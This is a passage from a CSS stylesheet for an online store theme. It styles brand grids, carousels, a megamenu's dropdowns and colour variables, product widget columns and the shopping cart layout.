    -ms-flex: 0 0 16.66666667%;
    flex: 0 0 16.66666667%;
    max-width: 16.66666667%;
  }
  .ox-brand-grid__container.columns-l-5 .ox-brand__item {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  .ox-brand-grid__container.columns-l-4 .ox-brand__item {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .ox-brand-grid__container.columns-l-3 .ox-brand__item {
    -ms-flex: 0 0 33.33333333%;
    flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
  }
  .ox-brand-grid__container.columns-l-2 .ox-brand__item {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .ox-brand-grid__container.columns-l-1 .ox-brand__item {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ox-carousel .ox-slide-item .title.big {
    font-size: 72px;
  }
  .ox-carousel .ox-slide-item .title.huge {
    font-size: 90px;
  }
  .ox-carousel .ox-slide-item.margins-big .subtitle {
    margin-bottom: 45px;
  }
  .ox-carousel .ox-slide-item.margins-big .title {
    margin-bottom: 43px;
  }
  .ox-carousel .ox-slide-item.margins-big .subtitle + a.ox-slide__button,
  .ox-carousel .ox-slide-item.margins-big .title + a.ox-slide__button {
    margin-top: 0;
  }
  .ox-carousel .ox-slide-item.margins-big .ox-carousel__col > a.ox-slide__button,
  .ox-carousel .ox-slide-item.margins-big .ox-carousel__inner > a.ox-slide__button {
    margin-top: 47px;
  }
  .ox-carousel .ox-slide-item.margins-big .ox-carousel__col > *:last-child,
  .ox-carousel .ox-slide-item.margins-big .ox-carousel__inner > *:last-child {
    margin-bottom: 0;
  }
  .ox-carousel:hover .owl-nav {
    visibility: visible;
    opacity: 1;
  }
  .ox-carousel.ox-dots__p-right.ox-nav__simple .owl-dots {
    right: 90px;
  }
  .ox-carousel.ox-dots__p-right.nav-big .owl-dots {
    right: 70px;
  }
  .ox-carousel.ox-dots__p-right.ox-dots__s-lines_text_big .owl-dots {
    width: 250px;
    max-width: 250px;
  }
  .ox-carousel.ox-dots__p-right.ox-dots__s-lines_text_big .owl-dots .owl-dot {
    padding: 0;
  }
  .ox-carousel.ox-dots__p-right.ox-dots__s-lines_text_big .owl-dots .owl-dot button.dot {
    margin: 14px 0 0 auto;
  }
  .ox-carousel.ox-dots__p-right.ox-dots__s-lines_text_big .owl-dots .owl-dot button.dot span.title {
    padding: 0;
  }
  .ox-carousel.ox-dots__p-right .owl-dots {
    top: 50%;
    right: 50px;
    left: auto;
    width: 200px;
    max-width: 200px;
    padding: 0;
    transform: translateY(-50%);
    height: auto;
    bottom: auto;
    position: absolute;
    display: block;
  }
  .ox-carousel.ox-dots__p-right .owl-dots .owl-dot {
    width: auto;
    padding: 0;
    margin: 14px 0 0 auto;
    display: block;
  }
  .ox-carousel.ox-dots__p-right .owl-dots .owl-dot button {
    white-space: normal;
  }
  .ox-carousel.ox-dots__p-right .owl-dots .owl-dot button.owl-dot {
    margin: 7px 0 0 auto;
    position: relative;
    display: block;
    width: auto;
  }
  .ox-carousel.ox-dots__p-right .owl-dots .owl-dot button.owl-dot span {
    width: 100%;
  }
  .ox-carousel.ox-dots__p-right .owl-dots .owl-dot button.owl-dot span.title {
    text-align: right;
  }
  :root {
    --oxmm-l0-fs: 16px;
    --oxmm-l0-height: 27px;
    --oxmm-l0-padding: 0 9px;
    --oxmm-l0-ls: -1px;
    --oxmm-l0-color: #ffffff;
    --oxmm-l0-bg-a: var(--a2-main-color);
    --oxmm-l0-color-a: #000000;
    --oxmm-l0-bg-h: var(--a2-main-color);
    --oxmm-l0-color-h: #000000;
    --oxmm-item-padding: 7px;
    --oxmm-item-color: #000;
    --oxmm-item-bg-a: #ffe51e;
    --oxmm-item-color-a: #000;
    --oxmm-item-bg-h: #000;
    --oxmm-item-color-h: #fff;
    --oxmm-item-ls: -1px;
    --oxmm-l1s-tt: none;
    --oxmm-l1s-ls: 0;
    --oxmm-l1s-fw: 600;
    --oxmm-l1-fs: 14px;
    --oxmm-l1-fw: 800;
    --oxmm-l1-padding: 7px;
    --oxmm-l1-color: #000000;
    --oxmm-l1-tt: uppercase;
    --oxmm-l1-ls: 0;
  }
  .ox-mm-overflow {
    overflow-y: auto;
    height: 100%;
    max-height: calc(100vh - var(--a2-header-bottom, 60px));
  }
  .hide-on-desktop {
    display: none !important;
  }
  .ox-megamenu .ox-megamenu-navigation {
    padding: 0 0 0 24px;
  }
  .ox-megamenu-navigation .ox-megamenu__dropdown {
    z-index: 6;
  }
  .ox-megamenu-navigation .category-item > .ox-mm-a-wrap a {
    -webkit-transition: all 600ms ease-in-out;
    -moz-transition: all 600ms ease-in-out;
    -ms-transition: all 600ms ease-in-out;
    transition: all 600ms ease-in-out;
    background-color: var(--oxmm-item-bg);
    color: var(--oxmm-item-color);
    padding: var(--oxmm-item-padding);
    font-size: var(--oxmm-item-fs);
    font-weight: var(--oxmm-item-fw);
    text-transform: var(--oxmm-item-tt);
    letter-spacing: var(--oxmm-item-ls);
  }
  .ox-megamenu-navigation .category-item:hover > .ox-mm-a-wrap a {
    -webkit-transition: all 10ms ease-in-out;
    -moz-transition: all 10ms ease-in-out;
    -ms-transition: all 10ms ease-in-out;
    transition: all 10ms ease-in-out;
    background-color: var(--oxmm-item-bg-h);
    color: var(--oxmm-item-color-h);
  }
  .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap .level-top,
  .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap .level-top,
  .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap a,
  .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap a {
    background-color: var(--oxmm-item-bg-a);
    color: var(--oxmm-item-color-a);
  }
  .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap .ox-menu-arrow:before,
  .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap .ox-menu-arrow:before,
  .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap .ox-menu-arrow:after,
  .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap .ox-menu-arrow:after {
    background-color: var(--oxmm-arrow-color, currentColor);
    -webkit-transition: all 10ms ease-in-out;
    -moz-transition: all 10ms ease-in-out;
    -ms-transition: all 10ms ease-in-out;
    transition: all 10ms ease-in-out;
  }
  .ox-megamenu-navigation > .level0 {
    margin: 0 5px 0 0;
  }
  .ox-megamenu-navigation > .level0:not(.active):not(.has-active):hover > .ox-mm-a-wrap .level-top {
    background-color: transparent;
    color: var(--oxmm-l0-color-h);
  }
  .ox-megamenu-navigation > .level0:not(.active):not(.has-active):hover > .ox-mm-a-wrap .ox-menu-arrow:before,
  .ox-megamenu-navigation > .level0:not(.active):not(.has-active):hover > .ox-mm-a-wrap .ox-menu-arrow:after {
    background-color: var(--oxmm-arrow-color, currentColor);
    -webkit-transition: all 10ms ease-in-out;
    -moz-transition: all 10ms ease-in-out;
    -ms-transition: all 10ms ease-in-out;
    transition: all 10ms ease-in-out;
  }
  .ox-megamenu-navigation > .level0.has-active > .ox-mm-a-wrap .level-top,
  .ox-megamenu-navigation > .level0.active > .ox-mm-a-wrap .level-top,
  .ox-megamenu-navigation > .level0.has-active > .ox-mm-a-wrap a,
  .ox-megamenu-navigation > .level0.active > .ox-mm-a-wrap a {
    background-color: transparent;
    color: var(--oxmm-l0-color-a);
    font-weight: var(--oxmm-l0-fw-a, var(--oxmm-l0-fw));
  }
  .ox-megamenu-navigation > .level0.has-active > .ox-mm-a-wrap .ox-menu-arrow:before,
  .ox-megamenu-navigation > .level0.active > .ox-mm-a-wrap .ox-menu-arrow:before,
  .ox-megamenu-navigation > .level0.has-active > .ox-mm-a-wrap .ox-menu-arrow:after,
  .ox-megamenu-navigation > .level0.active > .ox-mm-a-wrap .ox-menu-arrow:after {
    background-color: var(--oxmm-arrow-color, currentColor);
  }
  .ox-megamenu-navigation > .level0 .category-item {
    margin: 0 0 2px 0;
  }
  .ox-megamenu-navigation .ox-megamenu__dropdown .category-item > .ox-mm-a-wrap a {
    border-top: var(--oxmm-item-border);
  }
  .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active > .ox-mm-a-wrap a {
    border-color: var(--oxmm-item-bg-a);
  }
  .ox-megamenu[data-ox-mm-anim-type="fade"] .ox-megamenu__dropdown {
    opacity: 0;
    transition: opacity 0.05s;
  }
  .ox-megamenu[data-ox-mm-anim-type="fade"] .ox-megamenu__dropdown.animate {
    opacity: 1;
  }
  .ox-megamenu[data-ox-mm-anim-type="fade"] .ox-megamenu__dropdown.opened {
    display: block;
  }
  .ox-megamenu .ox-submenu {
    opacity: 0;
    transition: opacity 0.05s;
    display: none;
  }
  .ox-megamenu .ox-submenu.opened {
    display: block !important;
  }
  .ox-megamenu .ox-submenu.animate {
    opacity: 1;
  }
  .ox-megamenu-navigation li[data-ox-mm-a-h="menu-center"] > .ox-megamenu__dropdown,
  .ox-megamenu-navigation li[data-ox-mm-a-h="window-center"] > .ox-megamenu__dropdown,
  .ox-megamenu-navigation li[data-ox-mm-a-h="container-center"] > .ox-megamenu__dropdown {
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
  }
  .ox-megamenu-navigation li[data-ox-mm-a-h="menu-left"] > .ox-megamenu__dropdown {
    left: 0;
  }
  .ox-megamenu-navigation li[data-ox-mm-a-h="menu-right"] > .ox-megamenu__dropdown {
    left: auto;
    right: 0;
  }
  .ox-megamenu-navigation .submenu.ox-megamenu-dd--reverse {
    left: auto !important;
    right: 100% !important;
  }
  .ox-megamenu {
    position: relative;
    z-index: 40;
  }
  .ox-megamenu-navigation {
    margin: 0;
    padding: 0;
    list-style: none none;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    /* Hover and Dont show top border for category columns */
  }
  .ox-megamenu-navigation .ox-dropdown--simple:hover > .ox-megamenu__dropdown {
    display: block;
    opacity: 1;
    visibility: visible;
  }
  .ox-megamenu-navigation > li {
    display: inline-block;
  }
  .ox-megamenu-navigation > li > .ox-mm-a-wrap a .ox-megamenu-label {
    position: absolute;
    display: block;
    top: -11px;
    right: 0;
    word-break: normal;
  }
  .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active + .category-item > .ox-mm-a-wrap a {
    border-color: var(--oxmm-item-bg-a);
  }
  .ox-megamenu-navigation .ox-megamenu__dropdown .category-item:hover + .category-item > .ox-mm-a-wrap a,
  .ox-megamenu-navigation .ox-megamenu__dropdown .category-item:hover > .ox-mm-a-wrap a {
    border-color: var(--oxmm-item-bg-h);
  }
  .ox-megamenu-navigation .ox-megamenu__dropdown .category-item:first-child > .ox-mm-a-wrap a {
    border-top: none;
  }
  .ox-megamenu-navigation .ox-megamenu__dropdown .ox-megamenu__categories .level1.category-item > .ox-mm-a-wrap a {
    border-top: none;
  }
  /* set min width for none menu menu items only? */
  .ox-megamenu__dropdown {
    display: none;
    background: #ffffff;
    min-width: var(--oxmm-width);
    position: absolute;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-box-shadow: var(--oxmm-shadow);
    -moz-box-shadow: var(--oxmm-shadow);
    -ms-box-shadow: var(--oxmm-shadow);
    box-shadow: var(--oxmm-shadow);
  }
  .ox-megamenu__dropdown .ox-dd-inner {
    padding: var(--oxmm-dd-padding);
  }
  /* Positioning of drop downs */
  .ox-megamenu-navigation .ox-dropdown--megamenu {
    position: static;
  }
  .ox-megamenu-navigation .ox-dropdown--simple .ox-submenu {
    top: -20px;
    left: 80%;
  }
  .ox-dropdown--megamenu {
    /* Hide arrow for megamenu first items */
  }
  .ox-dropdown--megamenu.level1 > .ox-megamenu__dropdown {
    top: -20px;
    left: 80%;
  }
  .ox-dropdown--megamenu.level1.ox-mm__lvl1-top,
  .ox-dropdown--megamenu.level1.ox-mm__lvl1-top-stretch {
    position: static;
  }
  .ox-dropdown--megamenu.level1.ox-mm__lvl1-top > .ox-megamenu__dropdown,
  .ox-dropdown--megamenu.level1.ox-mm__lvl1-top-stretch > .ox-megamenu__dropdown {
    left: calc(100% - 30px);
    top: 0px;
  }
  .ox-dropdown--megamenu.level1.ox-mm__lvl1-top-stretch > .ox-megamenu__dropdown {
    min-height: 100%;
    height: 100%;
  }
  .ox-dropdown--megamenu.level1.ox-mm__lvl1-right > .ox-megamenu__dropdown {
    top: -20px;
    left: 100%;
  }
  .ox-dropdown--megamenu > .ox-megamenu__dropdown {
    width: 100%;
    left: 0;
    font-weight: normal;
  }
  .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-mm-inner {
    padding: var(--oxmm-padding);
  }
  .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .ox-mm-a-wrap a,
  .ox-dropdown--megamenu > .ox-megamenu__dropdown .level1.category-item > .ox-mm-a-wrap a {
    background-color: transparent;
    color: var(--oxmm-l1-color);
    font-size: var(--oxmm-l1-fs);
    font-weight: var(--oxmm-l1-fw);
    margin: 0 0 2px 0;
    padding: var(--oxmm-l1-padding);
    text-decoration: none;
    text-transform: var(--oxmm-l1-tt);
    letter-spacing: var(--oxmm-l1-ls);
    box-sizing: border-box;
    -webkit-transition: all 600ms ease-in-out;
    -moz-transition: all 600ms ease-in-out;
    -ms-transition: all 600ms ease-in-out;
    transition: all 600ms ease-in-out;
  }
  .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .ox-mm-a-wrap a:hover,
  .ox-dropdown--megamenu > .ox-megamenu__dropdown .level1.category-item > .ox-mm-a-wrap a:hover {
    background-color: var(--oxmm-l1-bg-h, var(--oxmm-item-bg-h));
    color: var(--oxmm-l1-color-h, var(--oxmm-item-color-h));
    -webkit-transition: all 10ms ease-in-out;
    -moz-transition: all 10ms ease-in-out;
    -ms-transition: all 10ms ease-in-out;
    transition: all 10ms ease-in-out;
  }
  .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item.active > .ox-mm-a-wrap a,
  .ox-dropdown--megamenu > .ox-megamenu__dropdown .level1.category-item.active > .ox-mm-a-wrap a {
    background-color: var(--oxmm-l1-bg-a, var(--oxmm-item-bg-a));
    color: var(--oxmm-l1-color-a, var(--oxmm-item-color-a));
  }
  .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .submenu > .ox-submenu-inner > .category-item {
    margin: 0 0 2px 0;
  }
  .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .submenu > .ox-submenu-inner > .category-item > .ox-mm-a-wrap a {
    font-size: var(--oxmm-l1s-fs, var(--oxmm-item-fs));
    font-weight: var(--oxmm-l1s-fw, var(--oxmm-item-fw));
    padding: var(--oxmm-item-padding);
    color: var(--oxmm-l1s-color, var(--oxmm-item-color));
    background-color: var(--oxmm-l1s-bg, var(--oxmm-item-bg));
    text-transform: var(--oxmm-l1s-tt, var(--oxmm-item-tt));
    letter-spacing: var(--oxmm-l1s-ls, var(--oxmm-item-ls));
    border-top: var(--oxmm-l1s-border, var(--oxmm-item-border));
    margin: 0;
  }
  .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .submenu > .ox-submenu-inner > .category-item > .ox-mm-a-wrap a:hover {
    background-color: var(--oxmm-l1s-bg-h, var(--oxmm-item-bg-h));
    color: var(--oxmm-l1s-color-h, var(--oxmm-item-color-h));
  }
  .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .submenu > .ox-submenu-inner > .category-item :first-child > .ox-mm-a-wrap a {
    border-top: none;
  }
  .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .submenu > .ox-submenu-inner > .category-item.active > .ox-mm-a-wrap a {
    background-color: var(--oxmm-l1s-bg-a, var(--oxmm-item-bg-a));
    color: var(--oxmm-l1s-color-a, var(--oxmm-item-color-a));
  }
  .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list.row {
    margin-bottom: -20px;
  }
  .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list.row > li .submenu {
    margin-bottom: 20px;
  }
  .ox-dropdown--megamenu .ox-megamenu-list.ox-megamenu-list--columns-1 {
    display: block;
  }
  .ox-dropdown--megamenu .ox-megamenu-list > .category-item > .ox-mm-a-wrap .ox-menu-arrow {
    display: none;
  }
  /* Custom content margin */
  .ox-megamenu-block-top + .ox-megamenu__categories,
  .ox-megamenu-block-top + .row,
  .ox-megamenu-block-bottom {
    margin-top: 30px;
  }
  .ox-dropdown--simple .ox-submenu {
    display: none;
    background: #ffffff;
    min-width: var(--oxmm-width);
    position: absolute;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-box-shadow: var(--oxmm-shadow);
    -moz-box-shadow: var(--oxmm-shadow);
    -ms-box-shadow: var(--oxmm-shadow);
    box-shadow: var(--oxmm-shadow);
    z-index: 10;
  }
  .ox-dropdown--simple .ox-submenu .ox-dd-inner {
    padding: var(--oxmm-dd-padding);
  }
  .ox-dropdown--simple li:hover > .ox-submenu {
    display: block;
  }
  .ox-megamenu .level2 .ox-submenu {
    display: none;
    background: #ffffff;
    min-width: var(--oxmm-width);
    position: absolute;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-box-shadow: var(--oxmm-shadow);
    -moz-box-shadow: var(--oxmm-shadow);
    -ms-box-shadow: var(--oxmm-shadow);
    box-shadow: var(--oxmm-shadow);
    z-index: 10;
    left: 80%;
    top: -20px;
  }
  .ox-megamenu .level2 .ox-submenu .ox-dd-inner {
    padding: var(--oxmm-dd-padding);
  }
  .ox-megamenu .level2:hover > .ox-submenu {
    display: block;
  }
  .ox-mm__dd-all {
    height: var(--oxmm-allcats-h, auto);
  }
  .ox-mm__list-all > .category-item.active > .ox-mm-a-wrap .ox-menu-arrow:before,
  .ox-mm__list-all > .category-item.active > .ox-mm-a-wrap .ox-menu-arrow:after {
    background-color: var(--oxmm-arrow-color-a, var(--oxmm-arrow-color));
  }
  .ox-dd--all.ox-dropdown--megamenu .level1 > :is(.ox-megamenu__dropdown,.ox-submenu) {
    position: absolute;
    left: var(--oxmm-allcats-c-w)!important;
    top: 0 !important;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    box-shadow: none;
    min-width: var(--oxmm-width);
    height: 100%;
  }
  .ox-dd--all.ox-dropdown--megamenu .ox-mm__list-all {
    width: var(--oxmm-allcats-c-w, 100%);
    height: var(--oxmm-allcats-h, 'auto');
  }
  .ox-dd--all.ox-dropdown--megamenu .ox-mm__list-all > .level1 > .ox-mm-a-wrap .ox-menu-arrow {
    display: block;
  }
  .ox-dropdown--megamenu .ox-mm__list-all > .level1:is(.ox-megamenu--opened,.opened) > .ox-mm-a-wrap a {
    background-color: var(--oxmm-l1-bg-h, var(--oxmm-item-bg-h));
    color: var(--oxmm-l1-color-h, var(--oxmm-item-color-h));
  }
  /* Parent menu arrows */
  /* Arrow position */
  .ox-menu--arrow .level0 > .ox-mm-a-wrap .ox-menu-arrow {
    margin-left: 6px;
    transform: rotate(90deg);
  }
  /* Category columns */
  .ox-megamenu-list--columns-1 > li {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ox-megamenu-list--columns-2 > li {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .ox-megamenu-list--columns-3 > li {
    -ms-flex: 0 0 33.33333333%;
    flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
  }
  .ox-megamenu-list--columns-4 > li {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .ox-megamenu-list--columns-5 > li {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  .ox-megamenu-list--columns-6 > li {
    -ms-flex: 0 0 16.66666667%;
    flex: 0 0 16.66666667%;
    max-width: 16.66666667%;
  }
  /* Basic Grid Columns */
  .ox-menu-col-1 {
    -ms-flex: 0 0 8.33333333%;
    flex: 0 0 8.33333333%;
    max-width: 8.33333333%;
  }
  .ox-menu-col-2 {
    -ms-flex: 0 0 16.66666667%;
    flex: 0 0 16.66666667%;
    max-width: 16.66666667%;
  }
  .ox-menu-col-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .ox-menu-col-4 {
    -ms-flex: 0 0 33.33333333%;
    flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
  }
  .ox-menu-col-5 {
    -ms-flex: 0 0 41.66666667%;
    flex: 0 0 41.66666667%;
    max-width: 41.66666667%;
  }
  .ox-menu-col-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .ox-menu-col-7 {
    -ms-flex: 0 0 58.33333333%;
    flex: 0 0 58.33333333%;
    max-width: 58.33333333%;
  }
  .ox-menu-col-8 {
    -ms-flex: 0 0 66.66666667%;
    flex: 0 0 66.66666667%;
    max-width: 66.66666667%;
  }
  .ox-menu-col-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .ox-menu-col-10 {
    -ms-flex: 0 0 83.33333333%;
    flex: 0 0 83.33333333%;
    max-width: 83.33333333%;
  }
  .ox-menu-col-11 {
    -ms-flex: 0 0 91.66666667%;
    flex: 0 0 91.66666667%;
    max-width: 91.66666667%;
  }
  .ox-menu-col-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .nav-sections-item-content > .ox-megamenu {
    display: block;
  }
  .owl-carousel.widget-product-grid:hover .owl-nav {
    visibility: visible;
    opacity: 1;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-l-8 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-l-8 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-l-8 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-l-8 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-l-8 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-l-8 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-l-8 .products-grid .product-item,
  .block.widget.product-columns-l-8 .products-grid .product-item {
    max-width: 12.5%;
    -webkit-flex-basis: 12.5%;
    -ms-flex-preferred-size: 12.5%;
    flex-basis: 12.5%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-l-7 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-l-7 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-l-7 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-l-7 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-l-7 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-l-7 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-l-7 .products-grid .product-item,
  .block.widget.product-columns-l-7 .products-grid .product-item {
    max-width: 14.28571429%;
    -webkit-flex-basis: 14.28571429%;
    -ms-flex-preferred-size: 14.28571429%;
    flex-basis: 14.28571429%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-l-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-l-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-l-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-l-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-l-6 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-l-6 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-l-6 .products-grid .product-item,
  .block.widget.product-columns-l-6 .products-grid .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-l-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-l-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-l-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-l-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-l-5 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-l-5 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-l-5 .products-grid .product-item,
  .block.widget.product-columns-l-5 .products-grid .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-l-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-l-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-l-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-l-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-l-4 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-l-4 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-l-4 .products-grid .product-item,
  .block.widget.product-columns-l-4 .products-grid .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-l-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-l-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-l-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-l-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-l-3 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-l-3 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-l-3 .products-grid .product-item,
  .block.widget.product-columns-l-3 .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-l-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-l-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-l-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-l-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-l-2 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-l-2 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-l-2 .products-grid .product-item,
  .block.widget.product-columns-l-2 .products-grid .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .widget.block-products-list .block-title h1 {
    font-size: 58px;
  }
  .ox-quickview-catalog-product-view.catalog-product-view .breadcrumbs,
  .ox_quickview-catalog_product-view.catalog-product-view .breadcrumbs,
  .ox-quickview-catalog-product-view.catalog-product-view .columns,
  .ox_quickview-catalog_product-view.catalog-product-view .columns,
  .ox-quickview-catalog-product-view.catalog-product-view .page.messages,
  .ox_quickview-catalog_product-view.catalog-product-view .page.messages,
  .ox-quickview-catalog-product-view.catalog-product-view .page-title-wrapper,
  .ox_quickview-catalog_product-view.catalog-product-view .page-title-wrapper {
    max-width: 100%;
    width: 100%;
    margin: 0 auto;
  }
  .block-cart-failed .actions {
    text-align: left;
  }
  .block-cart-failed .actions.primary {
    float: right;
  }
  .block-category-event.block:last-child {
    margin-bottom: 30px;
    padding: 0 0 30px;
  }
  .block-category-event .block-title {
    margin: 0;
  }
  .block-category-event .block-title strong {
    font-size: 2.4rem;
  }
  .block-category-event .ticker li {
    display: none;
    margin: 0 50px;
  }
  .block-category-event .ticker .value {
    font-size: 6rem;
  }
  .block-category-event .ticker .label {
    font-size: 1.4rem;
    text-transform: none;
  }
  .block-category-event .dates .date {
    font-size: 5rem;
  }
  .block-category-event .dates .start {
    padding-right: 50px;
  }
  .block-category-event .dates .start:after {
    font-size: 5rem;
    right: 10px;
  }
  .multicheckout.address.form .col.address select {
    max-width: 100%;
  }
  .cart.main.actions {
    text-align: right;
  }
  .cart.main.actions .action.continue {
    float: left;
  }
  .cart-container .form-cart {
    /*&:extend(.abs-shopping-cart-items-desktop all);*/
    width: 70%;
    padding-right: 50px;
    float: left;
    position: relative;
  }
  .cart-container .widget {
    float: left;
  }
  .cart-summary {
